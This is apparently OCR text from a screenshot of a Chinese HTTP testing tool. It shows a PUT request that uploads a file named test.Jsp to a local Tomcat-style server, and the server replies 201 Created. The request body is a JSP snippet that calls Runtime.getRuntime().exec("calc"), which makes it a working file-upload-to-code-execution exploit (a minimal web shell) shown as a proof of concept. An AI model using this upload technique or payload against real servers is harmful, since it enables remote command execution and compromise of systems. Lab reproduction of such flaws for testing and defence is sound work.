 发送请求 强制 HTTPS 历史 爆破示例 代理：http://127.0.0.1:7890 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 PUT /test.Jsp HTTP/1.1
2 Host ? : localhost:8080
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Accept-Language: zh-CN,zh;q=0.9
5 Sec-Fetch-Mode: navigate
6 Accept-Encoding: gzip, deflate, br, zstd
7 sec-ch-ua-mobile: ?0
8 Sec-Fetch-Site: none
9 sec-ch-ua-platform: "Windows"
10 sec-ch-ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
12 Sec-Fetch-User: ?1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15
16 <% Runtime.getRuntime().exec("calc"); %>
Responses 0bytes / 8ms 美化 编码 详情
1 HTTP/1.1 201
2 Date: Thu, 09 Jan 2025 15:04:33 GMT
3
4
远端地址:127.0.0.1:7890; 响应时
间:8ms; 总耗时:9ms; URL:http://lo
calhost:8080/test.Jsp